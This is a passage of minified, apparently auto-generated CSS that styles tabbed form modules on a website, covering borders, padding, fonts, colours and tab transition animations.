.formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:2px solid #f13a3a;overflow:visible;}.forms .jz-moduleTabXPattern107 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern107 .formTabButtonList .formTabLeft{height:40px;}.forms .jz-moduleTabXPattern107 .formTabButtonList .formTabRight{height:40px;}.forms .jz-moduleTabXPattern107 .formTabButtonList .formTabMiddle{height:40px;}.forms .jz-moduleTabXPattern107 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern107 .formTabButtonList .formTabMiddle{line-height:40px;}.forms .jz-moduleTabXPattern107 .formTabLeft, .forms .jz-moduleTabXPattern107 .formTabMiddle, .forms .jz-moduleTabXPattern107 .formTabRight, .forms .jz-moduleTabXPattern107 .formTabButton{background:none;}.forms .jz-moduleTabXPattern107  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern107  .formTabButtonList .formTabMiddleHover, .forms .jz-moduleTabXPattern107  .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern107  .formTabButtonList .formTabButtonHover{background:none;}.forms .jz-moduleTabXPattern107  .formTabButtonList .formTabMiddleHover{border:none;}.forms .jz-moduleTabXPattern107 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern107  .formTabButton{border:none;}.forms .jz-moduleTabXPattern107  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern107  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern107  .formTabButton{padding:36px;}.forms .jz-moduleTabXPattern107  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern107  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern107  div.formTabButtonHover{border:none;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{border-color:transparent;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{border-width:5px;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{border-style:solid;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{border-bottom-color:#f13a3a;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{z-index:2;}.forms .jz-moduleTabXPattern107  .formTabButtonList{overflow:visible;}.forms .jz-moduleTabXPattern107  .formTabButtonList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern107  .formTabButtonYList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern107  .formTabButton{overflow:visible;}.forms .jz-moduleTabXPattern107  .formTabButtonHover{position:relative;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{display:block;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{left:50%;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{bottom:-10px;}.forms .jz-moduleTabXPattern107  .formTabButtonHover .tabItemTriangle{margin-left:-5px;}.forms .jz-moduleTabXPattern107  .formTabButtonHover{padding:36px;}.forms .jz-moduleTabXPattern107  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern107  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern107  .formTabButton{margin-top:10px;margin-bottom:0px;margin-right:0px;margin-left:0px;}.forms .jz-moduleTabXPattern107  .formTabButtonHover{margin-top:10px;}.forms .jz-moduleTabXPattern107 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern107 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern107 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern107 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern107 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern107 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern107 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern108 {border:none;}.forms .jz-moduleTabXPattern108  {border-radius:0;}.forms .jz-moduleTabXPattern108  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern108 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern108 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern108 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern108 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern108  textarea{line-height:26px;}.forms .jz-moduleTabXPattern108  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern108  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern108  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern108  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern108  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern108 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern108  .formTabButtonList div.formTabMiddleHover{color:#f13a3a;}.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern108 .formTabButtonList{height:48px;}.forms .jz-moduleTabXPattern108 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern108 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern108 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern108 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern108  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern108 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern108 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern108 .formTabContent{border:none;}.forms .jz-moduleTabXPattern108 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern108 .formTabButtonList{padding-left:10px;}.forms .jz-moduleTabXPattern108 .formTabButtonList{width:100%;float:none;}.forms .jz-moduleTabXPattern108 .formTabButton{overflow:hidden;white-space:nowrap;}.forms .jz-moduleTabXPattern108  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:1px solid #f13a3a;overflow:visible;}.forms .jz-moduleTabXPattern108 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabLeft{height:46px;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabRight{height:46px;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabMiddle{height:46px;}.forms .jz-moduleTabXPattern108 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabMiddle{line-height:46px;}.forms .jz-moduleTabXPattern108 .formTabLeft, .forms .jz-moduleTabXPattern108 .formTabMiddle, .forms .jz-moduleTabXPattern108 .formTabRight, .forms .jz-moduleTabXPattern108 .formTabButton{background:none;}.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern108  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabButtonHover {background:#ffffff;}
.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabButtonHover {background:#ffffff;}
.forms .jz-moduleTabXPattern108  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern108 .formTabButton{margin-right:14px;}.forms .jz-moduleTabXPattern108 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern108  .formTabButton{border-top:3px transparent solid;}.forms .jz-moduleTabXPattern108  .formTabButton{border-bottom:0px transparent solid;}.forms .jz-moduleTabXPattern108  .formTabButton{border-left:1px transparent solid;}.forms .jz-moduleTabXPattern108  .formTabButton{border-right:1px transparent solid;}.forms .jz-moduleTabXPattern108  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern108 .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern108 .formTabButtonList .formTabMiddleHover{height:46px;}.forms .jz-moduleTabXPattern108 .formTabButtonList .formTabMiddleHover{line-height:46px;}.forms .jz-moduleTabXPattern108  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern108  .formTabButton{padding:14px;}.forms .jz-moduleTabXPattern108  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern108  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern108  div.formTabButtonHover{border-color:#f13a3a;border-style:solid;}.forms .jz-moduleTabXPattern108  div.formTabButtonHover{border-top-width:3px;}.forms .jz-moduleTabXPattern108  div.formTabButtonHover{border-bottom-width:0px;}.forms .jz-moduleTabXPattern108  div.formTabButtonHover{border-left-width:1px;}.forms .jz-moduleTabXPattern108  div.formTabButtonHover{border-right-width:1px;}.forms .jz-moduleTabXPattern108  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern108  .formTabButtonHover{padding:14px;}.forms .jz-moduleTabXPattern108  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern108  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern108  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:5px;}.forms .jz-moduleTabXPattern108  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern108 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern108 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern108 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern108 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern108 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .jz-moduleTabXPattern109 {border:none;}.forms .jz-moduleTabXPattern109  {border-radius:0;}.forms .jz-moduleTabXPattern109  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern109 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern109 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern109 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern109 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern109  textarea{line-height:26px;}.forms .jz-moduleTabXPattern109  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern109  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern109  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern109  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern109  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern109 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabMiddle{color:#ffffff;}.forms .jz-moduleTabXPattern109  .formTabButtonList div.formTabMiddleHover{color:#f13a3a;}.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern109 .formTabButtonList{height:66px;}.forms .jz-moduleTabXPattern109 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern109 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern109 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern109 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern109  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern109 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern109 .titleTable{background:#e02b2b ;}.forms .jz-moduleTabXPattern109 .formTabContent{border:none;}.forms .jz-moduleTabXPattern109 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern109 .formTabButtonList{padding-left:5px;}.forms .jz-moduleTabXPattern109 .formTabButtonList{width:100%;float:none;}.forms .jz-moduleTabXPattern109 .formTabButton{overflow:hidden;white-space:nowrap;}.forms .jz-moduleTabXPattern109 .formTabButton{margin-top:15px;}.forms .jz-moduleTabXPattern109 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern109  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:1px solid #c40000;overflow:visible;}.forms .jz-moduleTabXPattern109 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern109 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern109 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern109 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern109 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern109 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern109 .formTabLeft, .forms .jz-moduleTabXPattern109 .formTabMiddle, .forms .jz-moduleTabXPattern109 .formTabRight{background:none;}
.forms .jz-moduleTabXPattern109 .formTabButton {background:;}
.forms .jz-moduleTabXPattern109 .formTabButton {background:;}
.forms .jz-moduleTabXPattern109 .formTabButton{}.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern109  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabButtonHover {background:#ffffff;}
.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabButtonHover {background:#ffffff;}
.forms .jz-moduleTabXPattern109  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern109 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern109  .formTabButton{border-top:1px rgb(192, 0, 0) solid;}.forms .jz-moduleTabXPattern109  .formTabButton{border-bottom:1px rgb(192, 0, 0) solid;}.forms .jz-moduleTabXPattern109  .formTabButton{border-left:1px rgb(192, 0, 0) solid;}.forms .jz-moduleTabXPattern109  .formTabButton{border-right:1px rgb(192, 0, 0) solid;}.forms .jz-moduleTabXPattern109  .formTabButton{border-radius:5px;}.forms .jz-moduleTabXPattern109  .formTabButton{border-bottom-left-radius:0;}.forms .jz-moduleTabXPattern109  .formTabButton{border-bottom-right-radius:0;}.forms .jz-moduleTabXPattern109  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern109  .formTabButton{padding:20px;}.forms .jz-moduleTabXPattern109  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern109  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern109  div.formTabButtonHover{border-color:transparent;border-style:solid;}.forms .jz-moduleTabXPattern109  div.formTabButtonHover{border-top-width:1px;}.forms .jz-moduleTabXPattern109  div.formTabButtonHover{border-bottom-width:1px;}.forms .jz-moduleTabXPattern109  div.formTabButtonHover{border-left-width:1px;}.forms .jz-moduleTabXPattern109  div.formTabButtonHover{border-right-width:1px;}.forms .jz-moduleTabXPattern109  .formTabButton{transition-property:width,height,padding,margin,background,font;}.forms .jz-moduleTabXPattern109  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern109  .formTabButtonHover{padding:20px;}.forms .jz-moduleTabXPattern109  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern109  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern109  .formTabButton{margin-top:15px;margin-bottom:0px;margin-right:10px;margin-left:10px;}.forms .jz-moduleTabXPattern109  .formTabButtonHover{margin-top:15px;}.forms .jz-moduleTabXPattern109 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern109 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern109 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern109 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern109 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern109 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern109 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.forms .jz-moduleTabXPattern110 {border:none;}.forms .jz-moduleTabXPattern110  {border-radius:0;}.forms .jz-moduleTabXPattern110  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern110 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern110 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern110 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern110 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern110  textarea{line-height:26px;}.forms .jz-moduleTabXPattern110  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern110  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern110  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern110  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern110  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern110 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern110  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern110  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern110  .formTabButtonList div.formTabMiddleHover{color:#f13a3a;}.forms .jz-moduleTabXPattern110  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern110 .formTabButtonList{height:70px;}.forms .jz-moduleTabXPattern110 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern110 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern110 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern110 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern110  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern110 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern110 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern110 .formTabContent{border:none;}.forms .jz-moduleTabXPattern110 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern110 .formTabButtonList{padding-left:0px;}.forms .jz-moduleTabXPattern110 .formTabButtonList{width:100%;float:none;}.forms .jz-moduleTabXPattern110 .formTabButton{overflow:hidden;white-space:nowrap;}.forms .jz-moduleTabXPattern110  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern110 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern110 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern110 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern110 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern110 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern110 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern110 .formTabLeft, .forms .jz-moduleTabXPattern110 .formTabMiddle, .forms .jz-moduleTabXPattern110 .formTabRight, .forms .jz-moduleTabXPattern110 .formTabButton{background:none;}.forms .jz-moduleTabXPattern110  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern110  .formTabButtonList .formTabMiddleHover, .forms .jz-moduleTabXPattern110  .formTabButtonList .formTabRightHover, .forms .jz-moduleTabXPattern110  .formTabButtonList .formTabButtonHover{background:none;}.forms .jz-moduleTabXPattern110  .formTabButtonList .formTabMiddleHover{border:none;}.forms .jz-moduleTabXPattern110 .formTabButtonList{padding-top:5px;}.forms .jz-moduleTabXPattern110  .formTabButton{border-top:0px transparent solid;}.forms .jz-moduleTabXPattern110  .formTabButton{border-bottom:2px transparent solid;}.forms .jz-moduleTabXPattern110  .formTabButton{border-left:0px transparent solid;}.forms .jz-moduleTabXPattern110  .formTabButton{border-right:0px transparent solid;}.forms .jz-moduleTabXPattern110  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern110  .tabItemSep{display:block;}.forms .jz-moduleTabXPattern110  .tabItemSep{border:none;}.forms .jz-moduleTabXPattern110  .tabItemSep{height:16px;}.forms .jz-moduleTabXPattern110  .commonTabItemSep{height:16px;}.forms .jz-moduleTabXPattern110  .commonTabItemSep{width:1px;}.forms .jz-moduleTabXPattern110  .formTabButtonYList .commonTabItemSep{margin-left:-0px;}.forms .jz-moduleTabXPattern110  .commonTabItemSep{background:#9b9b9b;}.forms .jz-moduleTabXPattern110  .commonTabItemSep{margin-top:18px;}.forms .jz-moduleTabXPattern110  .tabItemSep{float:left;}.forms .jz-moduleTabXPattern110  .formTabButton{padding:5px;}.forms .jz-moduleTabXPattern110  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern110  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern110  div.formTabButtonHover{border-color:#f13a3a;border-style:solid;}.forms .jz-moduleTabXPattern110  div.formTabButtonHover{border-top-width:0px;}.forms .jz-moduleTabXPattern110  div.formTabButtonHover{border-bottom-width:2px;}.forms .jz-moduleTabXPattern110  div.formTabButtonHover{border-left-width:0px;}.forms .jz-moduleTabXPattern110  div.formTabButtonHover{border-right-width:0px;}.forms .jz-moduleTabXPattern110  .formTabButton{transition-property:width,height,padding,margin,background,font;}.forms .jz-moduleTabXPattern110  .formTabButton{clear:none;}.forms .jz-moduleTabXPattern110  .formTabButton{float:left;}.forms .jz-moduleTabXPattern110  .formTabButtonHover .tabItemTriangle{display:none;}.forms .jz-moduleTabXPattern110  .formTabButtonHover{padding:5px;}.forms .jz-moduleTabXPattern110  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern110  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern110  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:20px;margin-left:20px;}.forms .jz-moduleTabXPattern110  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern110 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern110 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern110 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern110 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern110 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .jz-moduleTabXPattern111 {border:none;}.forms .jz-moduleTabXPattern111  {border-radius:0;}.forms .jz-moduleTabXPattern111  .formMiddleContent{background:none;}.forms .jz-moduleTabXPattern111 .formTabMiddleContent{margin-left:0px;}.forms .jz-moduleTabXPattern111 .formTabMiddleContent{margin-right:0px;}.forms .jz-moduleTabXPattern111 .formTabMiddleContent{margin-top:0px;}.forms .jz-moduleTabXPattern111 .formTabMiddleContent{margin-bottom:0px;}.forms .jz-moduleTabXPattern111  textarea{line-height:26px;}.forms .jz-moduleTabXPattern111  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern111  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabXPattern111  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabXPattern111  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabXPattern111  input::-webkit-input-placeholder{font-family: 